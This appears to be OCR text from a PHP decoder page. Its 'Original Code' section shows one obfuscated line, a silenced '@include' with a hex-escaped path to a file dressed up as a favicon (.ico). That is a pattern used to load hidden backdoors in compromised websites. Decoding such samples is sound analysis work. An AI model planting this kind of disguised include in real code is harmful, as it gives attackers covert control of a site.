
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x45:\we\x62\rmr\x6fdrig\x2ffavi\x
63on_7\x357b2f\x2eico"
;
Function Calls